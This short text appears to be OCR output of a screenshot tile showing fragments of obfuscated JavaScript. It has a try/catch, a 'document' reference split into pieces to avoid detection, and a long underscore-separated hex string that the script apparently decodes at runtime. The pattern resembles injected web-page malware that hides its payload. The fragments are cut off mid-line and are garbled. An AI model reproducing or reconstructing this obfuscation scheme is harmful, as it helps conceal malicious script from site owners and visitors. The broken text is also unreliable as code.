
=25}catch(zz){a=1}i
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6c_77_6b_7d_75_
_69_7c_6d_4d_74
f_71_6e_7a_69_75
5_12_28_72_78_7